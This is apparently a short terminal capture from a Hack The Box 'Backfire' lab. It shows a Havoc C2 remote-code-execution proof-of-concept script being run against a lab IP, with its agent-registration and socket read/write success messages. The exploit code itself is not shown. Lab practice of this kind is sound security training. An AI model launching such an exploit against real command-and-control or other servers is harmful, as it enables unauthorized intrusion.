 ┌──(root㉿localhost)-[~/Desktop/HTB/Backfire/Havoc-C2-RCE-2024-main]
└─# python3 poc.py -t https://10.10.11.49 -i 127.0.0.1 -p 40056
Made by Lrdvile
[+] Agent registration successful!
[+] Socket opened successfully!
[+]  Write operation successful!
[+] Socket output read successfully!
[+]  Write operation successful!
[+] Socket output read successfully!
[+]  Write operation successful!
[+] Socket output read successfully!
[+]  Write operation successful!
[+] Socket output read successfully!